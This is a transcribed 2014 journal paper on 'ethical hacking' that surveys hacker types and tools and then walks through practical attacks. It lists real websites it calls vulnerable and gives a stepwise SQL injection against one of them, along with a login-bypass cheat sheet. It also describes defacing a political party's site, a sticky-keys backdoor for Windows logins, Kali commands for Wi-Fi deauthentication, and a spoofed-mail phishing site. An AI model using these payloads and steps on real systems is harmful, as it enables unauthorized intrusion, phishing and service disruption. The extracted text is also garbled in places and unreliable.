
Transcription
Volume 2, Issue 3 (2014) 623-629ISSN 2347 - 3258International Journal of Advance Research and InnovationEthical Hacking and Its CountermeasuresShubham Goel a, *, Kunal Gupta b, Mayank Garg c, A. K. Madan baDepartment of Electrical and Electronics, Amity School of Engineering, Noida, Uttar Pradesh, IndiaDepartment of Production and Industrial Engineering, DTU (Formerly DCE), New Delhi, IndiacDepartment of Electrical and Electronics, Birla Institute of Technology and Science, Pilani, Rajasthan, IndiabArticle InfoAbstractArticle history:Received 20 July 2014Received in revised form30 July 2014Accepted 20 August 2014Available online 15 September 2014In today‘s world the explosive growth of the Internet has brought many goodthings such as E-commerce-banking, E-mail, Cloud Computing. Mostorganizations, governments are linked to the internet in some way or the other,but the question arises ‗how safe are they‘. There is also a Dark side to all theprogress such as Hack-ing, creation of Backdoors, phishing etc.This paperelucidates in brief about what hacking is, discusses its scope, types of hackersand the techniques employed by them. Itarticulates on the growing trend ofsmart mailers, which can send mails from any possible email,working with Kaliwhich is an offensive software penetration tool and a provides a demonstrationof SQL injection and various vulnerabilities still existing in today‘s sites. Thepaper also lays out the example of various gaping vulnerabilities found by theauthors of this paper in govern-ment websites. Hacking is the first big problemfaced by Governments, companies, and private citizens alike around the world.Hackers today are invading privacy like reading e-mail, stealing credit cardnumber shopping sites, and putting it out on the web for everyone to see. Thepaper and other discussions help the common people and organizations tounderstand the loopholes, and even if the people can‘t rectify it least they canpre-vent themselves.KeywordsPacket Sniffer,Rootkit,Reconnaissance,Social Engineering,Network Enumeration,Trojan Horses,Backdoor,SQL Injection,Kali Linux1. IntroductionIn the computer security context, a hacker is someonewho seeks and exploits weaknesses in a computer system orcomputer network. Hackers may be motivated by amultitude of reasons, such as profit, protest, or challenge.The subculture that has evolved around hackers is oftenreferred to as the computer underground and is now aknown community. The first and original computer hackersemerged in the 1960s at MIT (Massachusetts Institute ofTechnology). However, the word ―hack‖signified a totallydifferent meaning then. At that time, it referred to an elegantand clever technique of doing almost anything on thecomputer. These ―hacks‖were basically computer shortcutsthat made computing tasks quicker. The good old hackingwas basically exploring and figuring out how the wiredworld works. Geeks who did this were called hackers.Next phone hackers start emerging. More commonlyknown as phreakers, they break into phone networks tomake free phone calls. Perhaps, the most famous of thesephreakers was John Draper (aka "Cap'n Crunch"), whodiscovered that toy whistles given away with Cap'n Crunchcereals generate a 2600-hertz sound, which can be used toaccess AT&T's long-distance switching system. Draperproceeded onto build a "blue box" which, when us togetherwith the whistle, allowed phreakers to make free calls.Shortly after, wire fraud in the United States escalates.There were quite a number of high profile cases of hacking.More and more people are breaking into computer systems.In addition, there was plenty of hacking tools available dueto the flourishing of the Internet, which enabled evenamateurs to learn how to hack into computers. OperationSundevil in 1990 is carried out, which made an attempt toCorresponding Author,E-mail address: shubhamgoel445@gmail.comAll rights reserved: http://www.ijari.orgIJARIcrack down on hackers across the United States. It wasaimed to curb credit-card theft and telephone fraud. As aresult, the hacker community suffered a degree ofbreakdown.A radio station conducted a call-in contest, in whichthe 102nd caller gets a Porsche. Kevin Poulsen, together withtwo of his friends, broke into the radio stations' phonesystems so as to let only their calls through and, hence,"won" the prize. Poulsen, who was already a wanted manfor breaking into phone-company systems, was sentencedfor five years in prison for wire and computer fraud. Thetake-off of the World Wide Web made the hacker groupsabandon the old Bulletin Board Systems and set up hackerwebsites. Information related to hacking becomes morewidely available and hacking starts to become even moredangerous and widespread. After a highly eventful andpublicized chase, serial computer criminal, Kevin Mitnick iscaptured by federal agents and charged with stealing 20,000credit card numbers. He was kept in the prison for fouryears without any bail and this sparked a huge furoramongst the underground hacking community. Heeventually served 60 months of prison sentence. Microsoftreleases Windows 98. Hundreds of patches are released inthis year as newly found bugs and security loopholes aredetected in Windows and other software packages. Hence,many security related products, such as firewalls make theirentry into the market, to protect the computers againsthackers.A new form of attack called the ―Denial of service‖(DoS) attack has emerged. These attacks are targetedagainst the domain name servers of well-known websitessuch as Yahoo!, eBay and Microsoft. In the year 2000,hackers launched one of the biggest DoS attacks, to date,which knocked many sites such as Yahoo! and Amazonoffline. In 2001, Microsoft‘s website was similarly brought623
Volume 2, Issue 3 (2014) 623-629ISSN 2347 - 3258International Journal of Advance Research and Innovationoffline by these DoS attacks. Although the attack wasdetected within the first few hours, millions of users couldnot access Microsoft‘s website for two days.2. Classification of HackersThere are five major subgroups of hackers. Eachsubgroup in the computer underground world possessdifferent attitudes that use different terms to demarcatethemselves from each other and try to exclude some specificgroup with which they do not agree. First type of hacker iscalled a white hat hacker. A white hat hacker breakssecurity for non-malicious reasons, perhaps to test their ownsecurity system or while working for a security companywhich makes security software. The term "white hat" inInternet slang refers to an ethical hacker. This classificationalso includes individuals who perform penetration tests andvulnerability assessments within a contractual agreement.The EC Council, also known as the International Council ofElectronic Commerce Consultants, is one of thoseorganizations that have developed certifications, courseware, classes, and online training covering the diverse arenaof Ethical Hacking. Second type of hacker is called a blackhat hacker. A black hat hacker is a hacker who "violatescomputer security for little reason beyond maliciousness orfor personal gain" (Moore, 2005). Black hat hackers formthe stereotypical, illegal hacking groups often portrayed inpopular culture, and are "the epitome of all that the publicfears in a computer criminal". Black hat hackers break intosecure networks to destroy data or make the networkunusable for those who are authorized to use the network.The next type of hacker is called the grey hat hacker. Agrey hat hacker is a combination of a black hat and a whitehat hacker. A grey hat hacker may surf the internet and hackinto a computer system for the sole purpose of notifying theadministrator that their system has a security defect, forexample. Then they may offer to correct the defect for a fee.Fourth type of hacker is called a blue hat hacker. A blue hathacker is someone outside computer security consultingfirms who is used to bug test a system prior to its launch,looking for exploits so they can be closed. Microsoft alsouses the term Blue Hat to represent a series of securitybriefing events. Fifth type of hacker is called a hacktivist. Ahacktivist is a hacker who utilizes technology to announce asocial, ideological, religious, or political message. Ingeneral, most hacktivism involves website defacement ordenial-of-service attacks. Thus, each type of hacker has itsown modus of operandi and objectives.3. Hacking in India and Its Future ProspectsIn 2013-2014, 21 websites, including a budget websitethat belongs to the government of Andhra Pradesh werehacked by a team of hackers. This incident gained attentionbecause the websites belonged to the government. Everydaysomewhere in the world, the security of some website,network or email account is at stake. It may belong to agovernment organization, bank, IT Company, TelecomCompany or an individual. Such incidents lead to seriousdeliberation on the safety of our networks in the cyberworld. A well accepted solution to this challenge is to apply‗ethical hacking,‘ to increase the safety of networks. Ethicalhacking, in simple terms is hacking, but for good reasons.Ethical hackers or ‗white hats‘ do the same job as hackers spot a minute loophole to breach the security of the mostIJARIsecure networks. Other hackers take advantage of securityloopholes and steal confidential information, interceptcritical data, spread virus, add or delete data, masqueradeidentity or cause damage. However, ethical hackers reportthe loopholes in the security system to the owners andprovide solutions to protect the network. In other words,ethical hackers try to penetrate networks, detect thevulnerabilities in the security systems and fix them beforeany miscreant can take advantage of it.In terms of hacking as a career: Learning fromexperiences of others and their own, today, manyorganizations are recruiting ethical hackers into their ITteams to protect network security. Others are hiring ethicalhacking companies to conduct audits and suggest fixes. So,ethical hacking as a career option is definitely a promisingbet. According to a survey conducted by the InternationalData Corp, there is a demand for over 60,000 informationsecurity personnel worldwide. It is estimated to grow toover 77,000 in India and 188,000 worldwide in next few ofyears. In India, Wipro, Dell, Reliance, Google, Accenture,IBM and Infosys are some organizations hiring ethicalhackers.In terms of jobs, ethical hackers can find employmentin ethical hacking and information security companies.Primarily, the job would be to use hacking tools, techniquesand tactics to breach security protocols, evaluate security ofnetworks, applications and website, and implementmeasures to prevent intrusions. IT firms are another popularoption. Based on academic background and workexperience, ethical hackers can don the roles of networksecurity administrators, network defense analysts, websecurity administrators, application security testers, securityanalysts, forensic analysts, penetration testers and securityauditors. Database developers, software developers and webdesigners are some more options. Typically, the job rolewould be to develop and test IT products and services oforganizations and ensure that they are as secure as possible.Secure programming, authorized hacking and networksecurity surveillance are specializations in this domain.4. Hacking ExploitsA hacking exploit is a prepared application that takesadvantage of a known weakness. These are tool de-velopedby hackers that are used to perform malicious attacks oncomputer systems and are usually scripts that are designedto exploit weaknesses in software over a network, mostcommonly the Internet. Some of the most populartechniques are discussedA. AttacksA typical approach in an attack on Internet-connectedsystem is:1. Network enumeration: Discovering information aboutthe intended target.2. Vulnerability analysis: Identifying potential ways ofattack.3. Exploitation: Attempting to compromise the system byemploying the vulnerabilities found through thevulnerability analysis.In order to do so, there are several recurring tools ofthe trade and techniques used by computer criminals andsecurity experts.624
Volume 2, Issue 3 (2014) 623-629ISSN 2347 - 3258International Journal of Advance Research and InnovationB. Security ExploitsA security exploit is a prepared application that takesadvantage of a known weakness. Common examples ofsecurity exploits are SQL injection, Cross Site Scripting andCross Site Request Forgery which abuse security holes thatmay result from substandard programming practice. Otherexploits would be able to be used through FTP, HTTP, PHP,SSH, Telnet and some web pages. These are very commonin website/domain hacking.A Trojan horse is a program which seems to be doingone thing, but is actually doing another. A Trojan horse canbe used to set up a back door in a computer system such thatthe intruder can gain access later. (The name refers to thehorse from the Trojan War, with the conceptually similarfunction of deceiving defenders into bringing an intruderinside)5. Typical Tools and Techniques1.C. Vulnerability ScannerA vulnerability scanner is a tool used to quickly checkcomputers on a network for known weaknesses. Hackersalso commonly use port scanners. These check to see whichports on a specified computer are "open" or available toaccess the computer, and sometimes will detect whatprogram or service is listening on that port, and its versionnumber. (Note that firewalls defend computers fromintruders by limiting access to ports/machines both inboundand outbound, but can still be circumvented.)2.3.D. Password ScannerPassword cracking is the process of recoveringpasswords from data that has been stored in or transmittedby a computer system. A common approach is to repeatedlytry guesses for the password.4.E. Packet SnifferA packet sniffer is an application that captures datapackets, which can be used to capture passwords and otherdata in transit over the network.5.F. Spoofing AttackA spoofing attack involves one program, system, orwebsite successfully masquerading as another by falsifyingdata and thereby being treated as a trusted system by a useror another program. The purpose of this is usually to foolprograms, systems, or users into revealing confidentialinformation, such as user names and passwords, to theattacker.6.7.G. RootkitA rootkit is designed to conceal the compromise of acomputer's security, and can represent any of a set ofprograms which work to subvert control of an operatingsystem from its legitimate operators. Usually, a rootkit willobscure its installation and attempt to prevent its removalthrough a subversion of standard system security. Rootkitsmay include replacements for system binaries so that itbecomes impossible for the legitimate user to detect thepresence of the intruder on the system by looking at processtables.H. Social EngineeringWhen a hacker, typically a black hat, is in the secondstage of the targeting process, he or she will typically usesome social engineering tactics to get enough information toaccess the network. A common practice for hackers who usethis technique, is to contact the system administrator andplay the role of a user who cannot get access to his or hersystem.I.Trojan HorsesIJARI8.9.10.Reconnaissance: Hackers use tools to get basicinformation on your systems. Tools like Netcraft andpchels to report on your domain, IP number, andoperating system.Network Exploration: The more information thehacker knows about your system the more ways hecan find vulnerabilities. Tools such as NMapidentify your host systems and services.Probe Tools: Some tools were initially designed tobe used by system administrators to enhance theirsecurity. Now, these same tools are used by hackersto know where to start an attack. Tools likeLANguard Network Scanner identify systemvulnerabilities.Scanners: Internally, sniffer tools analyse ance tools such as AET Network Scanner10, FPort 1.33, and Super Scan 3. Scan your devicesto determine ports that are open and can beexploited.[8]Password Cracker: Password tools are used bysecurity administrators to find weak passwords.These tools may also be used by hackers. Passwordcrackers include LC5, John the Ripper, iOpusPassword Recovery XP, and LastBit.Remote Administration Tools: Tools such asAntiLamer and NetSlayer are used by hackers totake partial or complete control of the victim'scomputer.Backdoor: Backdoor tools and Trojan Horsesexploit vulnerabilities and open your systems to ahacker KrAIMer and Troj/Zinx-A can be used byhackers to gain access to your systems.Denial of Service (DOS): Denial of service attacksoverload a system or device so it can't respond orprovide normal service. Hackers use tools such asColdlife and Flooder overload a system.Recover Deleted Files: Once hackers are insideyour perimeter, they can use tools like Deleted FileAnalysis Utility to scan your hard drive partitionsfor deleted files that may still be recoverable.Web Site Tools: Hackers use tools such as AccessDiver and IntelliTamper to index your web sitepages and directories. These tools can downloadyour site to the hacker's local hard drive. Once onhis system, the hacker analyzes the web site toidentify and exploit security vulnerabilities.6. Website Hacking - Use of Sql InjectionSQL injection is a code injection technique, used toattack data driven applications, in which malicious SQLstatements are inserted into an entry field for execution (e.g.to dump the database contents to the attacker). SQLinjection must exploit a security vulnerability in an625
Volume 2, Issue 3 (2014) 623-629ISSN 2347 - 3258International Journal of Advance Research and Innovationapplication's software, for example, when user input iseither incorrectly filtered for string literal escape charactersembedded in SQL statements or user input is not stronglytyped and unexpectedly executed. SQL injection is mostlyknown as an attack vector for websites but can be used toattack any type of SQL database.A. Technical Implementation and Pawning Sitesby SQL InjectionIn course of finding sites vulnerable to SQLinjection, the following sites were encountered duringthe paper,http://www.adas-fusion.eu/theme.php?id 2http://www.kagakribet.com/humor.php?id 147′http://www.ceripp.it/curriculum.php?id 9′http://www.widescreenreview.com/news detail.php?id id 1155′http://association.cqu.edu.au/cqusa faq/php/viewfaq.php?id 51′http://www.yboaofnc.com/event.php?id D D 3′http://www.4wdsystems.com.au/index.php?id 29B. Stepwise Demonstration of SQL AttackDuring the course of writing the paper attacks on allthe sites in above section were carried out. The sequentialattack on one of the website ―http://www.adasfusion.eu/theme.php?id 2‖ is discussed below.Step 1: Checking If the Link Is Vulnerable or NotIf the link is opened by adding a single quotehttp://www.adas-fusion.eu/theme.php?id 2‘an error isdisplayed stating: ―You have an error in your SQL syntax;check the manual that corresponds to your MySQL serverversion for the right syntax to use near ‗\‖ at line 1″.Then itmeans that this site is vulnerable to SQL injection. Hencewe can proceed further getting the number of columns in it.Step 2: Finding Number of Columns in the DatabaseWe search the link followed by the syntax "order bynumber-" and then replace "number" by any number whichwe assume to be the number of columns in the targetedwebsite. Start with the number '10', hence, the link will looklike:http://www.adas-fusion.eu/theme.php?id 2 order by 10–If we are getting an error display in the page then thatmeans, the actual number of columns is less than numberyou assumed. So we now try each of 9, 8, 7 . so on till weget a page without error. For this site we get error till 7 andat 6 we have a proper page display without any error.http://www.adas-fusion.eu/theme.php?id 2 order by 6–So that means there are 6 columns in the database.Step 3: Finding the Vulnerable ColumnsThe next command implemented:http://www.adasfusion.eu/theme.php?id 2 union all select1, 2, 3, 4, 5, 6–column that is 6. To know the vulnerable column we justcheck the column number in the page.Step 4: Finding the version of the MySQL databaseIf the version of the database is above 5.0 then we canmove further. For the sites less than version 5.0 we useblind SQL injection. To know the version of the databasethe following was typed:http://www.adas-fusion.eu/theme.php?id 2 union all select1, 2, 3, 4, 5, version () – Here the version is 5.1.67 thereforeit can be hacked using this method.Step 5: Retrieving the tablesNow group concat(table name) function was used toget the tables available.http://www.adas-fusion.eu/theme.php?id 2 union allselect 1, 2, 3, 4, 5, group concat(table name) frominformation schema.tablesAfter the page gets loaded we get the entire list of thetables available. Now we just have to note down theimportant tables (tables in caps are present by default,therefore the important data is always present in the tablesnamed with lowercase, but not always).Step 6: Getting the data from the tablesWe get the data from the tables which you have notedin the above step.http://www.adas-fusion.eu/theme.php?id 2 union allselect1,2,3,4,5,column namefrominformation schema.columnswheretable name char(ASCII)–The replacement of ASCII with the ASCII value of thetable was done. Online string to ASCII converters areavailable.116, 97, 115, 107The above is the ASCII code of the table task.http://www.adas-fusion.eu/theme.php?id 2 union allselect 1, 2, 3, 4, 5, column name from information schema.columnswheretable name char(116,97,115,107)–This link gaves the data contained in the table.C. Incorrectly Filtered Escape CharactersThis form of SQL injection occurs when user input isnot filtered for escape characters and is then passed into aSQL statement. This results in the potential manipulation ofthe statements performed on the database by the end-user ofthe application.The following line of code illustrates this vulnerability:Statement ―SELECT * FROM users WHERE name ‗‘‘ userName ‗‘‘;‖This SQL code is designed to pull up the records of thespecified username from its table of users. However, if the"userName" variable is crafted in a specific way by amalicious user, the SQL statement may do more than thecode author intended. For example, setting the "userName"variable as:‗or‘1‘ ‘1or using comments to even block the rest of the query(there are three types of SQL comments)‗or‘1‘ ‘1—After this link is opened we find the vulnerableIJARI626
ISSN 2347 - 3258Volume 2, Issue 3 (2014) 623-629International Journal of Advance Research and Innovation‗‗or‘1‘ 1‘({‗‗or‘1‘ ‘/*‘Renders one of the following SQL statements by theparent language:SELECT * FROM users WHERE name ―OR‗1‘ ‘1‘;SELECT * FROM users WHERE name ―OR‗1‘ ‘1‘; --‗;If this code were to be used in an authenticationprocedure then this example could be used to force theselection of a valid username because the evaluation of'1' '1' is always true.The following value of "userName" in the statementbelow would cause the deletion of the "users" table as wellas the selection of all data from the "userinfo" table (inessence revealing the information of every user), using anAPI that allows multiple statements:a‘; DROP TABLE users; SELECT * FROM userinfoWHERE ‗t‘ ‘tThis input renders the final SQL statement as followsand specified:Vichar Vibhag WebsiteSELECT * FROM users WHERE name ‗a‘; DROPTABLE users; SELECT * FROM userinfo WHERE‗t‘ ‘t‘;D. Hacking the website of Vichar VibhagDuring the course of research various websites wereencountered which were vulnerable tovarious attacks andcould pose threat to the organisations owning the websites.The Indian National Congress also commonly calledthe Congress is one of the major contemporary politicalparties in India. It is one of the largest and oldestdemocratically-operatingpolitical parties in the world andwas in power recently till 2014 in the center.A site of its major wing ‗VicharVibhag‘www.kpccvicharvibhag.org‘ despite being a site of amajorpolitical party of the world‘s largest democracy wasidentified with various vulnerabilities by the authors of thispaper.Vichar Vibhag WebsiteFig: 1. Site before being attacked: Site after being attackedVarious Cheat sheets were also employed in abovepenetration testing. Cheat Sheets are a list of SQL querieswhich when entered in the admin panel confuses the SQLvulnerable website hence giving us control of admin panel.Cheat Sheet (Queries to be entered in login screens toconfuse SQL vulnerable sites):Normal SQL Injection: 1 OR 1 1Normal SQL Injection using encapsulated data: 1' OR ‗1' '1The government party was informed of the vulnerabilitiespresent in their website and was assisted by the authors inimproving the website‘s security.Note: The website was restored to normalcy andconcerned website professionals were informed of thevulnerabilities immediately.Fig: 2. KPCC Admin Panel Hacking ViewIJARI627
Volume 2, Issue 3 (2014) 623-629ISSN 2347 - 3258International Journal of Advance Research and Innovation7. System Hacking Implementation7.1 Creating BackdoorIn the paper login password in windows systems wasidentified and is discussed as follows:In ‗windows‘ folder go to file ‗System 32‘andinterchange the names of files ‗cmd‘and ‗Sethc‘. Next bypressing shift key 5 times opens up sticky keys using‗Sethc‘ folder. When names are interchanged commandprompt ‗cmd‘folder is opened instead of sticky keys whenshift key is pressed 5 times.In command prompt type ‗control user passwords2‘and change system password. This helps us to create abackdoor in to the Microsoft system and allowsunauthorized entry into the system.7.3 Using ERD (EmergencyCommander SoftwareRescueDisk)ERD (Emergency Rescue Disk) commander softwareof the Microsoft Diagnostics and Recovery‘s Toolset(MSDaRT) 6.5 helps diagnose and repair a system that hastrouble starting or has other issues. This tool can be misusedfor hacking into the victim‘s system.Hence running ERD and using password recovery willautomatically crack password.Fig: 5. Emergency Rescue DiskFig: 3. Command PromptThen the following screen appears from which thepassword can be reset:7.2 Using Kali Linux live USBKali Linux is a Debian-derived Linux distributiondesigned for digital forensics and penetration testing.Inserting USB having Kali Linux and booting it live inBIOS menu we can change system password usingcommand prompt.‗Control user passwords2‘needs to be typed incommand prompt to get full access.IJARI8. Wifi Router Jamming Using KaliUsing Kali linuxWifi Routers can be hacked into. Evenin the current time with such technology advancements suchprominent loop holes have been identified and exploited asbelow:Running Kali LinuxIn terminal typing in: airmon-ng start wlan0 // (To start monitoring mode) airmon-ng mon0 // (To scan for routers) Websploit use wifi/wifi jammmer Set ESSID Amity Wifi Set Channel 6 RunTo disconnect a particular pc, i.e. mac address: airmon-ng start wlan0 airodumo-ng mon0 aireplay-ng -0 0 -a 94:D7:23:09:7C:74 -c 0:21:00:92:29:66mon0 where -a: access id -c: client which we want to block-0: de authentication request 0: infinite times628
ISSN 2347 - 3258Volume 2, Issue 3 (2014) 623-629International Journal of Advance Research and Innovation9. Social Engineering – Smart MailerSometimes having a victim give his or her passwordis simpler than cracking the password itself. This can bedone by sending an e-mail that appears to come from alegitimate business—a bank, or credit card company—requesting "verification" of information and warning ofsome serious consequences not provided. The e-mailusually contains a link to a fraudulent web page that seemslegitimate—with company logos and content—and has aform requesting everything from a home address to an ATMcard‘s PIN for authentication.Smart Mail Sender website for hacking:www.goel445.comoj.com.Filling in source and destination email ids hackers canextract crucial information from victim using this webproject.References[1] Taylor, Paul A. Hackers. Routledge. 1999, ISBN 9780-415-18072-6.[2] Kevin Beaver Hacking For Dummies. (January 12,2010). ISBN 978-0-7645-5784-2.[3] Richard Conway, Julian Cordingley. Code Hacking: ADeveloper's Guide to Network Se-curity. ISBN 978-158450-314-9.IJARIFig: 6. Social Engineering[4] Johanna Granville, Dot. Con: The Dangers of CyberCrime and a Call for Proactive Solutions, AustralianJournal of Politics and History, 49(1). (Winter 2003),102–109.[5] Katie Hafner, John Markoff (1991). Cyberpunk:Outlaws and Hackers on the Computer Frontier. Simon& Schuster. ISBN 0-671-68322-5.629
Ethical Hacking and Its Countermeasures Shubham Goel a, *, Kunal Gupta b, Mayank Garg c, A. K. Madan b a Department of Electrical and Electronics, Amity School of Engineering, Noida, Uttar Pradesh, India b Department of Production and Ind
